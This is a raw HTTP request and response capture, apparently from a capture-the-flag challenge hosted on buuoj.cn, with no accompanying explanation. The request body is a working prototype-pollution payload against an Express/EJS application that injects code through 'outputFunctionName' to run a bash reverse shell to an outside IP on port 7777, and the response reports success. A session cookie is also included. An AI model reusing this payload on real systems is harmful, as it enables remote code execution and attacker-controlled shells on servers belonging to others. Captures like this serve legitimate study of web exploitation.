 POST /action HTTP/1.1
Host: 643b1346-f709-4b45-aadf-e5b0e3c383d1.node3.buuoj.cn
Content-Length: 151
Cache-Control: max-age=0
Origin: http://643b1346-f709-4b45-aadf-e5b0e3c383d1.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
Referer: http://643b1346-f709-4b45-aadf-e5b0e3c383d1.node3.buuoj.cn/
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
session=s%3A0ISLhpcOmtXjbLe8aieRZTkQ5eh5ImzH.z2zhkM%2BKJ4qS18qz3GgqKCNWksP7eY60UHwR
yRMLrz0
Connection: close
{"__proto__":{"outputFunctionName":"a=1;process.mainModule.require('child_process').exec('bash -c
\"bash -i >& /dev/tcp/174.0.235.10/7777 0>&1\"')//"}}
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 05 Mar 2020 16:42:39 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 49
Connection: close
X-Powered-By: Express
<script>alert('success');history.go(-1);</script>